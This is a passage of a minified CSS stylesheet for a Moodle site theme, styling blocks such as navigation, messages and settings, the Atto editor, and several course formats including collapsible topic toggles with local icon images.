.course_list{width:100%}.block_course_overview
div.flush{clear:both}.block_course_overview
.activity_info{clear:both}.dir-rtl .block_course_overview
.activity_info{margin-right:25px}.block_course_overview
.activity_overview{padding:2px}.block_course_overview .activity_overview
img.iconlarge{vertical-align:text-bottom;margin-right:6px}.dir-rtl .block_course_overview .activity_overview
img.iconlarge{margin-left:6px;margin-right:0}.block_course_overview
.singleselect{text-align:left;margin:0}.dir-rtl .block_course_overview
.singleselect{text-align:right}.block_course_overview .content .course_list
.movehere{margin-bottom:15px}.block_course_summary
.content{padding:10px}.block_course_summary
.editbutton{text-align:right}.block_messages
.content{text-align:left;padding-top:5px}.block_messages .content .list
li.listentry{clear:both}.block_messages .content .list li.listentry
.user{float:left;position:relative}.block_messages .content .list li.listentry
.message{float:right}.block_messages .content
.info{text-align:center}.block_messages .content
.footer{clear:both}.dir-rtl .block_messages .content .list li.listentry
.user{float:right}.dir-rtl .block_messages .content .list li.listentry
.message{float:left}.block_myprofile
img.profilepicture{height:100px;width:100px}.block_myprofile
.myprofileitem.fullname{font-size:1.5em;font-weight:bold}.block_myprofile
.myprofileitem.edit{text-align:right}.block_navigation
.block_tree{margin:0;list-style:none}.block_navigation .block_tree .depth_1 > .tree_item.branch,
.block_navigation .block_tree .depth_1>.tree_item.emptybranch{padding-left:0;background-image:none}.block_navigation .block_tree
.tree_item{margin:3px
0;background-position:0 50%;background-repeat:no-repeat}.block_navigation .block_tree
.tree_item.branch{padding-left:21px;cursor:pointer;background-image:url('/theme/image.php/times/core/1702984055/t/expanded')}.block_navigation .block_tree
.tree_item.emptybranch{padding-left:21px;background-image:url('/theme/image.php/times/core/1702984055/t/collapsed_empty')}.block_navigation .block_tree
.tree_item.loadingbranch{background-image:url('/theme/image.php/times/core/1702984055/i/loading_small')}.block_navigation .block_tree .tree_item
img{width:16px;height:16px;margin-top:3px;margin-right:5px;vertical-align:top}.block_navigation .block_tree
.tree_item.active_tree_node{font-weight:bold}.block_navigation .block_tree
.tree_item.hasicon{white-space:nowrap}.block_navigation .block_tree .tree_item.hasicon .item-content-wrap{display:inline-block;white-space:normal;width:calc(100% - 21px)}.block_navigation .block_tree
ul{margin:0}.block_navigation .block_tree ul
ul{margin:0
0 0 16px;list-style:none}.jsenabled .block_navigation .block_tree li.collapsed
ul{display:none}.jsenabled .block_navigation .block_tree li.collapsed
.tree_item.branch{background-image:url('/theme/image.php/times/core/1702984055/t/collapsed')}.jsenabled
.block_navigation.dock_on_load{display:none}.dir-rtl .block_navigation .block_tree .depth_1
.tree_item{padding-left:0}.dir-rtl .block_navigation .block_tree
.tree_item{background-position:100% 50%}.dir-rtl .block_navigation .block_tree
.tree_item.branch{padding-right:21px;padding-left:0}.dir-rtl .block_navigation .block_tree
.tree_item.emptybranch{padding-right:21px;padding-left:0;background-image:url('/theme/image.php/times/core/1702984055/t/collapsed_empty_rtl')}.dir-rtl .block_navigation .block_tree .tree_item
img{margin-right:0;margin-left:5px}.dir-rtl .block_navigation .block_tree
ul{margin:0
16px 0 0}.dir-rtl.jsenabled .block_navigation .block_tree .collapsed
.tree_item.branch{background-image:url('/theme/image.php/times/core/1702984055/t/collapsed_rtl')}.block_online_users .content .list
li.listentry{clear:both}.block_online_users .content .list li.listentry
.user{float:left;position:relative}.block_online_users .content .list li.listentry .user
.userpicture{vertical-align:text-bottom}.block_online_users .content .list li.listentry
.message{float:right;margin-top:3px}.block_online_users .content
.info{text-align:center}.dir-rtl .block_online_users .content .list li.listentry
.user{float:right}.dir-rtl .block_online_users .content .list li.listentry
.message{float:left}.block_private_files .content
table{table-layout:fixed;width:100%}.block_private_files .content
.footer{padding:10px
0 0;margin-top: .5em}.block_recent_activity .activitydate,
.block_recent_activity
.activityhead{text-align:center}.block_recent_activity .unlist
li{margin-bottom:1em}.block_recent_activity li .head
.date{float:right}.dir-rtl .block_recent_activity .content
h3{text-align:right}.block_rss_client .list li:first-child{border-top-width:0}.block_rss_client .list
li{border-top:1px solid;padding:5px}.block_search_forums
.searchform{text-align:center}.block_search_forums .searchform
img{vertical-align:middle}.block_search_forums .searchform
img.resize{width:1em;height:1.1em}.block_search_forums
.invisiblefieldset{display:block}.jsenabled .block_settings.dock_on_load,
.block_settings .block_tree_box
.requiresjs{display:none}.jsenabled .block_settings .block_tree_box
.requiresjs{display:inline}.block_settings
.block_tree{margin:5px;padding-left:0px;overflow:visible}.block_settings .block_tree
li{margin:0;list-style:none}.block_settings .block_tree li
ul{padding-left:18px;margin:0}.block_settings .block_tree li.item_with_icon>p{position:relative}.block_settings .block_tree li.item_with_icon > p
img{vertical-align:middle;position:absolute;left:0;top:-1px;width:16px;height:16px}.block_settings .block_tree
.tree_item{padding-left:21px;margin:3px
0px;text-align:left}.block_settings .block_tree
.tree_item.branch{background-image:url(/theme/image.php/times/core/1702984055/t/expanded);background-position:0 10%;background-repeat:no-repeat}.block_settings .block_tree
.active_tree_node{font-weight:bold}.jsenabled .block_settings .block_tree
.tree_item.branch{cursor:pointer}.jsenabled .block_settings .block_tree
.tree_item.emptybranch{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_empty);background-position:0 10%;background-repeat:no-repeat}.jsenabled .block_settings .block_tree .collapsed
ul{display:none}.jsenabled .block_settings .block_tree .collapsed
.tree_item.branch{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed)}.ie6 .block_settings .block_tree
.tree_item{width:100%}.dir-rtl .block_settings
.block_tree{padding-right:0px}.dir-rtl .block_settings .block_tree li
ul{padding-left:0;padding-right:18px}.dir-rtl .block_settings .block_tree
.tree_item{padding-right:21px;padding-left:0;text-align:right}.dir-rtl .block_settings .block_tree
.tree_item.branch{background-position:center right}.dir-rtl .block_settings .block_tree li.item_with_icon > p
img{right:0;left:auto}.jsenabled .block_settings .block_tree
.tree_item.branch.loadingbranch{background-image:url(/theme/image.php/times/core/1702984055/i/loading_small)}.jsenabled.dir-rtl .block_settings .block_tree
.tree_item.emptybranch{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_empty_rtl);background-position:center right}.jsenabled.dir-rtl .block_settings .block_tree .collapsed
.tree_item.branch{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_rtl)}.block_site_main_menu
li{clear:both}.block_site_main_menu li
.column{width:100%}.block_site_main_menu li
.buttons{float:right;margin:0}.dir-rtl .block_site_main_menu li
.buttons{float:left}.block_site_main_menu li .buttons a
img{vertical-align:text-bottom}.block_site_main_menu
.footer{margin-top:1em}.block_site_main_menu .section_add_menus noscript
div{display:inline}.block_site_main_menu .mod-indent,
.block_site_main_menu .main-menu-content{display:table-cell}.block_site_main_menu .main-menu-content>.activity-action{display:block}.block_social_activities
li{clear:both}.block_social_activities li
.column{width:100%}.block_social_activities li
.buttons{float:right;margin:0}.dir-rtl .block_social_activities li
.buttons{float:left}.block_social_activities li .buttons a
img{vertical-align:text-bottom}.block_tag_flickr .flickr-photos{padding:3px}.block_tag_youtube .youtube-thumb{padding:3px;padding-bottom:0.5em;display:block;float:left}.block_tag_youtube .yt-video-entry
li{clear:left}#glossaryfilteroverlayprogress{position:fixed;top:50%;width:100%;text-align:center}.jsenabled
#MathJax_ZoomFrame{position:absolute}.mediaplugin_html5audio,.mediaplugin_html5video,.mediaplugin_swf,.mediaplugin_flv,.mediaplugin_real,.mediaplugin_youtube,.mediaplugin_vimeo,.mediaplugin_wmp,.mediaplugin_qt{display:block;margin-top:5px;margin-bottom:5px;text-align:center}.mediaplugin.mediaplugin_mp3
object{display:inline;height:15px;width:180px;margin-left:0.5em}.mp3flowplayer_backgroundColor{color:#000}.editor_atto_content_wrap{background-color:white;color:#333}.editor_atto_content{padding:4px;resize:vertical;overflow:auto}.editor_atto_content_wrap,.editor_atto+textarea{width:100%;padding:0;border:1px
solid #BBB;border-top:none}.editor_atto+textarea{border-radius:0;resize:vertical;margin-top:-1px}div.editor_atto_toolbar{display:block;background:#F2F2F2;min-height:35px;border:1px
solid #BBB;width:100%;padding:0
0 9px 0}div.editor_atto_toolbar
button{padding:4px
9px;background:none;border:0;margin:0;border-radius:0;cursor:pointer;line-height:initial}div.editor_atto_toolbar button+button{border-left:1px solid #CCC}div.editor_atto_toolbar button[disabled]{opacity: .45;background:none;cursor:default}.editor_atto_toolbar button:hover{background-image:radial-gradient(ellipse at center, #fff 60%,#dfdfdf 100%);background-color:#ebebeb}.editor_atto_toolbar button:active, .editor_atto_toolbar
button.highlight{background-image:radial-gradient(ellipse at center, #fff 40%,#dfdfdf 100%);background-color:#dfdfdf}div.editor_atto_toolbar button::-moz-focus-inner{border:0;padding:0}div.editor_atto_toolbar button
img.icon{padding:0px;margin:2px
0;vertical-align:text-bottom;width:auto;height:auto}div.editor_atto_toolbar
div.atto_group{display:inline-block;border:1px
solid #CCC;border-bottom:1px solid #B3B3B3;border-radius:4px;margin:9px
0 0 9px;background:#FFF}.editor_atto_content
img{resize:both;overflow:auto}.atto_hasmenu{white-space:nowrap}.atto_menuentry
img{width:16px;height:16px}.atto_menuentry{clear:left}.atto_menuentry h1,
.atto_menuentry h2,
.atto_menuentry
p{margin:4px}.atto_form
label.sameline{display:inline-block;min-width:10em}.atto_form textarea.fullwidth,
.atto_form
input.fullwidth{width:100%}.atto_form{padding-left:30px;padding-right:30px}.atto_form
label{display:block;margin:0
0 5px 0}body.dir-rtl div.editor_atto_toolbar button+button{border-left:0;border-right:1px solid #CCC}body.dir-rtl div.editor_atto_toolbar
img.icon{padding:0}body.dir-rtl div.editor_atto_toolbar
div.atto_group{margin:9px
9px 0 0}.atto_control{position:absolute;right:-6px;bottom:-6px;display:none;cursor:pointer}.atto_control
img{background-color:white}div.editor_atto_content:focus .atto_control,
div.editor_atto_content:hover
.atto_control{display:block}.editor_atto_menu.yui3-menu-hidden{display:none}.editor_atto_content img:-moz-broken{-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}.moodle-dialogue-base .editor_atto_menu .moodle-dialogue-content .moodle-dialogue-bd{padding:0;z-index:1000}.editor_atto_menu .dropdown-menu>li>a{padding:3px
14px}.editor_atto_menu .open ul.dropdown-menu{padding-top:5px;padding-bottom:5px}.editor_atto_wrap{position:relative}.dir-rtl .editor_atto_wrap
textarea{direction:ltr}.editor_atto_notification{position:absolute;bottom:-1.5em;height:1.5em;margin-top:1px;cursor:pointer}.editor_atto_notification .atto_info,
.editor_atto_notification
.atto_warning{display:inline-block;background-color:#F2F2F2;padding:0.5em;padding-left:1em;padding-right:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em}.editor_atto_notification
.atto_info{background-color:#F2F2F2}.editor_atto_notification
.atto_warning{background-color:#FFD700}.editor_atto_toolbar,.editor_atto_content_wrap,.editor_atto+textarea{box-sizing:border-box}.dir-rtl .editor_atto_notification .atto_info,
.dir-rtl .editor_atto_notification
.atto_warning{border-bottom-right-radius:1em;border-bottom-left-radius:1em}.dir-ltr
.editor_atto_notification{right:0}.dir-rtl
.editor_atto_notification{left:0}@media (max-width: 480px){.mceToolbar
td{float:left;display:inline-block}.moodleSkin .mceLayout .mceToolbar
.mceWrap{clear:left;width:100%;height:4px}.moodleSkin .mceLayout .mceToolbar
.mceNoWrap{clear:none;width:0px}.o2k7Skin tr.mceLast .mceToolbar tr td.mceWrap,
.o2k7Skin tr.mceFirst .mceToolbar tr
td.mceWrap{margin-left:-3px}.dir-rtl .o2k7Skin tr.mceLast .mceToolbar tr td.mceWrap,
.dir-rtl .o2k7Skin tr.mceFirst .mceToolbar tr
td.mceWrap{margin-left:0px}}.courseedit{background-color:#B3EAFF}.courseedit-fn{background-color:#C5EFFF}.courseedit-fn-section{border-width:2px;border-style:solid;background-color:#C5EFFF}.fntopicsoutlinecontent{border-style:solid;border-width:1px;border-left:0px;border-right:0px}.fntopicsoutlinecontenthidden{border-style:solid;border-width:1px;border-left:0px;border-right:0px;border-color:#AAA;background-color:#D3D3D3;padding:10px
!important}.fntopicsoutlinecontenthighlight{border-style:solid;border-width:1px;border-left:0px;border-right:0px}.fnweeklynav{border-collapse:separate;border-spacing:1px 0}.fnweeklynav .tab-heading{width:50px;font-size:16px;color:#FFF}.fnweeklynavnorm{text-align:center;color:blue}.fnweeklynavnorm
a{display:block;height:20px;padding-top:5px;text-decoration:none}.fnweeklynavnorm a:hover{background-color:#FFF;text-decoration:none}.fnweeklynavnorm a:active{text-decoration:none}.fnweeklynavselected{font-weight:bold;text-align:center;color:black}.fnweeklynavselected .content-section{padding:5px}.fnweeklynavdisabledselected1 .content-section{padding:5px}.topicsoutline{font-weight:normal;margin:0}.topicsoutline
table{margin:0}.topicsoutline table
td{padding:0}.fnweeklynavdisabledselected{text-align:center;color:#bdbbbb}.fnweeklynavdisabled{text-align:center}.markingcontainer
td.generalbox4{background-color:#FFF}.markingcontainer
td.generalbox4content{border:solid red 1px}.markingpastbox{border-width:1px;border-style:solid;background-color:#D2D2D2;border-color:Gray}.fnmarkingblock thead,
.fnmarkingblock tbody
td{border-style:solid;border-width:1px}table.fnmarkingblock
tbody{background-color:#B3EAFF}.fncoursegroup{border-width:1px;border-style:solid}.gradeactcol{text-align:left;writing-mode:tb-rl}div.fnintro{width:100%}.fnintro .hide-show img.hide-show-image{background:url('../../pix/t/switch_minus.gif') no-repeat bottom;height:11px;width:11px;margin-top:0.25em}.fnintro.hidden
.asscontent{display:none}.fnintro.hidden .hide-show img.hide-show-image{background:url('../../pix/t/switch_plus.gif') no-repeat bottom}.fnintro .hide-show{float:right}fieldset#fnassntypefs,fieldset#fnassntype2fs{border:solid 1px;float:none;width:auto;background-color:#E5F8FF;padding:10px}fieldset#fnassntypefs
div.htmlarea{width:auto}fieldset.fnassnsubtype{margin:6px
20px 6px 100px;background-color:#C5EFFF}.fnassnsubtype.hideit{display:none}div.fnassnsubtype{background-color:transparent}.fnasssettings.hideit{display:none}.fnfile.hideit{display:none}.marked{border-bottom:1px solid Gray}.block_gallery_pix .content
img{border:solid black 1px}.block_gallery_pix .content
h4{margin-top:0px;margin-bottom:0px}.neutral{background-color:#FFF}.passed{background-color:#CEFECE}.failed{background-color:#FFCDCF}div.teacherpic{background-color:green;padding:2px}div.studentpic{background-color:blue;padding:2px}.coursebox{background-color:white}tr.evenrow{background-color:#B3EAFF}tr.oddrow{background-color:#FFF}.fnweeklycontent{background-color:#FFF}.fnsectionouter{padding:0}.number-select{padding:0.5em}.fntopicsoutlineinner{background-color:#FFF;padding:10px
!important}.fntopicsoutlinesidehidden{background-color:#AAA}.markingpastcomment{background-color:#C0C0C0}.markingpastheader{background-color:#A4A4A4}.fnmarkingnewsub{background-color:#FF6;border:solid green 2px}.fnmarkingoldsub{border:solid green 2px}.fnmarkingnewfsub{background-color:#FF6;border:solid gray 1px}.fnmarkingoldfsub{background-color:#B3EAFF;border:solid gray 1px}.fnmarkedfilearea{border:solid green 2px}#mod-resource-view
.generalboxcontent{background-color:#FFF}#mod-assignment-view
.generalboxcontent{background-color:#FFF}.treeMenuDefault{font-size:90%;font-style:normal}.treeMenuBold{font-size:90%;font-weight:bold}#fn_tab_previous{text-align:right;padding-right:0.5em}#fn_tab_next{padding-left:0.5em}.weekcompletedstatus{border:4px
solid green}.weekincompletedstatus{border:4px
solid red}.course-content
ul.weeks{margin:0}.course-content ul.weeks
li.section{list-style:none;margin:5px
0 0 0;padding:0}.course-content ul.weeks li.section
.content{margin:0
40px}.course-content ul.weeks li.section
.left{width:40px;float:left;text-align:center}.course-content ul.weeks li.section
.right{width:40px;float:right;text-align:center}.jumpmenu{text-align:center}#page-course-view-fntabs li.activity span.autocompletion, #page-course-view-fntabs li.activity
form.togglecompletion{display:inline;padding:0;position:absolute;left:-20px;top:0;z-index:10;width:18px}#page-course-view-fntabs .section
li.activity{margin-bottom:3px}#page-course-view-fntabs .weeks .section, #page-course-view-fntabs .topics
.section{background:none}#page-course-view-fntabs .green-tab{border-top:5px solid green;padding-top:0}#page-course-view-fntabs .red-tab{border-top:5px solid red;padding-top:0}table{font-size:100% !important}#page-course-view-fntabs .weeks .fntopicsoutlineinner .section-boxs{text-align:center;overflow:hidden;margin:0
auto;width:100%}#page-course-view-fntabs .weeks .fntopicsoutlineinner
ul.section{margin-top:1em;display:inline-block}#page-course-view-fntabs .weeks .fntopicsoutlineinner ul.section
li{text-align:left}#page-course-view-fntabs .weeks .fntopicsoutlineinner ul.section table
td{padding:5px}#page-course-view-fntabs .weeks .fntopicsoutlineinner ul.section table td
p{margin:0px}.fnweeklynav
.tooltip{outline:none;text-decoration:none;position:relative;cursor:pointer}.fnweeklynav .tooltip
span{margin-left:-999em;position:absolute}.fnweeklynav .tooltip:hover
span{position:absolute;left:-4.4em;top:-4.5em;z-index:999;margin-left:0;width:255px;height:38px;background:#DCDCDC;padding:1px}.fnweeklynav .tooltip:hover
img.arrows{border:0;margin:0px;position:absolute;left:70px;bottom:-19px}.fnweeklynav .tooltip:hover
div.head{text-align:center;background:#DCDCDC;padding:0.1em 0;color:#18a3e6;font-weight:bold;font-size:16px;margin:0}.fnweeklynav .tooltip:hover
ul{margin:0;padding:2px;list-style-type:none}.fnweeklynav .tooltip:hover
li{margin:2px;padding:3px
3px 6px 3px;width:40px;float:left;font-size:14px;text-align:left;list-style-type:none;background:white}.fnweeklynav .tooltip:hover li
img{vertical-align:middle}.fnweeklynav .tooltip-right{outline:none;text-decoration:none;position:relative;cursor:pointer}.fnweeklynav .tooltip-right
span{margin-left:-999em;position:absolute}.fnweeklynav .tooltip-right:hover
span{position:absolute;right:-3.9em;top:-4.5em;z-index:999;margin-left:0;width:255px;height:38px;background:#DCDCDC;padding:1px}.fnweeklynav .tooltip-right:hover
img.arrows{border:0;margin:0px;position:absolute;right:63px;bottom:-19px}.fnweeklynav .tooltip-right:hover
div.head{text-align:center;background:#DCDCDC;padding:0.1em 0;color:#18a3e6;font-weight:bold;font-size:16px;margin:0}.fnweeklynav .tooltip-right:hover
ul{margin:0;padding:2px;list-style-type:none}.fnweeklynav .tooltip-right:hover
li{margin:2px;padding:3px
3px 6px 3px;width:40px;float:left;font-size:14px;text-align:left;list-style-type:none;background:white}.fnweeklynav .tooltip-right:hover li
img{vertical-align:middle}.fnweeklynav
.custom{padding:0em}* html a:hover{background:transparent}.fnweeklynav
.info{background:#fff;border:3px
solid #2BB0D7}.fnoutlineheadingblock{text-align:center;padding:5px
0 10px 0;border:1px
solid #DDD;background-color:#E1E1DF;background-image:url("image.php?theme=standard&image=hgradient&component=theme");background-repeat:repeat-x}.fnoutlineheadingblock1{text-align:center;padding:5px
0 10px 0;border:1px
solid #DDD;background-color:#E1E1DF;background-image:url("image.php?theme=standard&image=hgradient&component=theme");background-repeat:repeat-x}.fnoutlineheadingblockone{text-align:center}h2.fnoutlineheadingblock{font-size:1.0em}h2.fnoutlineheadingblock1{font-size:1.0em}.tab-greaterthan5{width:60px}.tab-lessthan5{width:86px;max-width:86px}.mod-indent-1{margin-left:0px !important}.mform .fitem fieldset.fgroup label, .mform .fradio label, .mform .fcheckbox label, .mform fieldset.fdate_selector
label{padding-left:5px}.mform #fncoursecolours .fitem
.fitemtitle{width:150px}.mform #fncoursecolours .fitem
.felement{margin-left:155px}#page-course-format-fntabs-settings #fgroup_id_radioar
span{display:inline-block;line-height:normal;width:80%;line-height:30px;overflow:hidden}#page-course-format-fntabs-settings
#fitem_id_topictoshow{width:50px;position:relative;margin:-31px 0 0 365px}#page-course-format-fntabs-settings
#fgroup_id_buttonar{text-align:center}#page-course-format-fntabs-settings #Section0
.fitemtitle{width:17% !important;padding-right:5px}#page-course-format-fntabs-settings
.fgroup{border:none  !important}.headingwrap{margin-top:5px}.course-content
ul.topics{margin:0}.course-content ul.topics
li.section{list-style:none;margin:0
0 5px 0;padding:0}.course-content ul.topics li.section
.content{margin:0
40px}.course-content ul.topics li.section .left,
.course-content ul.topics li.section
.right{width:40px;padding:0
6px}.course-content ul.topics li.section .right
img.icon{padding:0
0 4px 0}.course-content ul.topics li.section
.left{padding-top:22px;text-align:right}.jsenabled .course-content ul.topics li.section .left,
.jsenabled .course-content ul.topics li.section
.right{width:auto}.course-content ul.topics li.section .left .section-handle
img.icon{padding:0;vertical-align:baseline}.course-content ul.topics li.section .section_action_menu .textmenu,
.course-content ul.topics li.section .section_action_menu .menu-action-text{white-space:nowrap}.jumpmenu{text-align:center}.course-content div.single-section .tabtree .tabrow0
li{line-height:28px;display:inline-block}.course-content div.single-section .tabtree .tabrow0 li.here
.empty{bottom:3px;display:block;height:1px;left:0;right:0}.course-content div.single-section
.tabtree{margin-bottom:0px}.format-onetopic
.tab_content{white-space:nowrap}.format-onetopic
.tab_content.marker{font-style:italic}.format-onetopic .utilities-separator{clear:both;margin-top:15px}.format-onetopic ul.nav-tabs li a
.tab_content.dimmed{color:#999;opactity:0.5}.format-onetopic .subtopic-increase-sections{margin-right:10px}.format-onetopic
li.sublevel{padding-left:20px}.format-onetopic .onetopic .nav-tabs>li>a{padding:0}.format-onetopic .onetopic
.tab_content{padding:8px
12px}.format-onetopic .onetopic_hideicons
.activityicon{display:none}.format-onetopic
.availability_info_box{display:inline}.format-onetopic .summary
img.activityicon{margin-right:3px;vertical-align:text-bottom}.format-singleactivity .tree_item.orphaned
a{color:red}.course-content
ul.topics{margin:0}.course-content ul.topics
li.section{list-style:none;margin:5px
0 0 0;padding:0}.course-content ul.topics li.section
.content{margin:0
40px}.course-content ul.topics li.section
.left{width:40px;float:left;text-align:center}.course-content ul.topics li.section
.right{width:40px;float:right;text-align:center}.jumpmenu{text-align:center}.sectionul{margin-top:0}.course-content
ul.ctopics{margin:0;padding-left:0;padding-right:0}.course-content
ul.ctlayout{display:inline-block;vertical-align:top}.course-content ul.ctopics li.section.main .left, .course-content ul.ctopics li.section.main
.right{display:block}.course-content ul.ctopics li.section.main, .course-content ul.ctopics
li.tcsection{list-style:none;margin:4px
1px 1px 1px;padding:0}.course-content ul.ctopics .content .summary ul, .course-content ul.ctopics .content .summarytext
ul{list-style:disc outside none}.course-content ul.ctopics .content .summary ol, .course-content ul.ctopics .content .summarytext
ol{list-style:decimal outside none}.course-content ul.ctopics li.section.main .content, .course-content ul.ctopics li.tcsection
.content{margin:0
40px;padding:0}.course-content ul.ctopics.ctportable li.section.main .content, .course-content ul.ctopics.ctportable li.tcsection
.content{margin:0
0}.course-content ul.ctopics li .content .sectionhead
h3{margin:0}.course-content ul.ctopics li.current .content
.toggledsection{padding:0
0 5px 0}.course-content ul.ctopics li.section.hidden .content>div{margin-left:0;margin-right:0}#toggle-all .content .sectionbody h4 a.tc-small, .course-content ul.ctopics li.section .content .toggle a.tc-small{background-size:16px 16px}#toggle-all .content .sectionbody h4 a.tc-medium, .course-content ul.ctopics li.section .content .toggle a.tc-medium{// background-size: 24px 24px}#toggle-all .content .sectionbody h4 a.tc-large, .course-content ul.ctopics li.section .content .toggle a.tc-large{background-size:32px 32px}.course-content ul.ctopics li.section .content .toggle
a{display:block;width:auto;padding-top:6px;padding-bottom:6px}.course-content ul.ctopics li.section .content .toggle a.tc-small{padding-left:16px;padding-right:16px}.course-content ul.ctopics li.section .content .toggle a.tc-medium{padding-left:24px;padding-right:24px}.course-content ul.ctopics li.section .content .toggle a.tc-large{padding-left:32px;padding-right:32px}.course-content ul.ctopics li.section .content .toggle a  h3,
.course-content ul.ctopics li.section .content.sectionhidden
h3{margin:0;word-wrap:break-word}.course-content ul.ctopics li.section .content .toggle a  h3.section-title,
.course-content ul.ctopics li.section .content.sectionhidden h3.section-title{//margin: 4px;color:inherit}.course-content ul.ctopics li.section .content .toggle a, #toggle-all .content h4
a{background-repeat:no-repeat;background-color:transparent;margin:0
4px}.course-content ul.ctopics li.section .content .toggle-arrow a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-arrow a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-arrow a.toggle_open, #toggle-all .content .toggle-arrow h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/arrow_down)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-arrow a.toggle_closed, #toggle-all .content .toggle-arrow h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="arrow"], body#page-course-edit select#id_toggleiconset option[value="arrow"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/arrow_right)}#toggle-all .content .toggle-arrow-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/arrow_right_glow)}#toggle-all .content .toggle-arrow-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/arrow_down_glow)}.course-content ul.ctopics li.section .content .toggle-bulb a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-bulb a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-bulb a.toggle_open, #toggle-all .content .toggle-bulb h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/bulb_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-bulb a.toggle_closed, #toggle-all .content .toggle-bulb h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="bulb"], body#page-course-edit select#id_toggleiconset option[value="bulb"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/bulb_off)}#toggle-all .content .toggle-bulb-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/bulb_off_glow)}#toggle-all .content .toggle-bulb-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/bulb_on_glow)}.course-content ul.ctopics li.section .content .toggle-cloud a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-cloud a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-cloud a.toggle_open, #toggle-all .content .toggle-cloud h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/cloud_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-cloud a.toggle_closed, #toggle-all .content .toggle-cloud h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="cloud"], body#page-course-edit select#id_toggleiconset option[value="cloud"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/cloud_off)}#toggle-all .content .toggle-cloud-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/cloud_off_glow)}#toggle-all .content .toggle-cloud-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/cloud_on_glow)}.course-content ul.ctopics li.section .content .toggle-eye a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-eye a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-eye a.toggle_open, #toggle-all .content .toggle-eye h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/eye_show)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-eye a.toggle_closed, #toggle-all .content .toggle-eye h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="eye"], body#page-course-edit select#id_toggleiconset option[value="eye"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/eye_hide)}#toggle-all .content .toggle-eye-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/eye_hide_glow)}#toggle-all .content .toggle-eye-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/eye_show_glow)}.course-content ul.ctopics li.section .content .toggle-groundsignal a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-ground-signal a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-groundsignal a.toggle_open, #toggle-all .content .toggle-groundsignal h4 a.off,
#toggle-all .content .toggle-groundsignal-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/ground_signal_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-groundsignal a.toggle_closed, #toggle-all .content .toggle-groundsignal-hover h4 a.off:hover,
#toggle-all .content .toggle-groundsignal h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="groundsignal"], body#page-course-edit select#id_toggleiconset option[value="groundsignal"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/ground_signal_off)}.course-content ul.ctopics li.section .content .toggle-led a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-led a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-led a.toggle_open, #toggle-all .content .toggle-led h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/led_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-led a.toggle_closed, #toggle-all .content .toggle-led h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="led"], body#page-course-edit select#id_toggleiconset option[value="led"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/led_off)}#toggle-all .content .toggle-led-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/led_off_glow)}#toggle-all .content .toggle-led-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/led_on_glow)}.course-content ul.ctopics li.section .content .toggle-point a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-point a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-point a.toggle_open, #toggle-all .content .toggle-point h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/point_down)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-point a.toggle_closed, #toggle-all .content .toggle-point h4 a.on,
